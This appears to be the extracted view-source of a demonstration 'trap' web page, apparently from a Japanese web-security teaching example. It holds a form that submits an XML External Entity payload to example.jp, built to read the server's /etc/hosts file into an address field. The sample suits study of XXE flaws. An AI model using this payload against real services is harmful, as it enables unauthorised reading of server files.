 trap.example.com/4e/4e-922.html × http://trap.example.com/4e/4e-922 × +
view-source:http://trap.example.com/4e/4e-922.html
1 <body>
2 XMLファイルを指定してください<br>
3 <form action="http://example.jp/4e3/C4e_023" method="post">
4 <textarea name="xml" cols="40" rows="6">
5 &lt;?xml version=&quot;1.0&quot; encoding=&quot;utf-8&quot; ?&gt;
6 &lt;!DOCTYPE name [
7 &lt;!ENTITY hosts SYSTEM "/etc/hosts"&gt;
8 ]&gt;
9 &lt;user&gt;&lt;name&gt;安全太郎&lt;/name&gt;
10 &lt;address&gt;&amp;hosts;&lt;/address&gt;&lt;/user&gt;</textarea>
11 <input type="submit"/>
12 </form>
13 </body>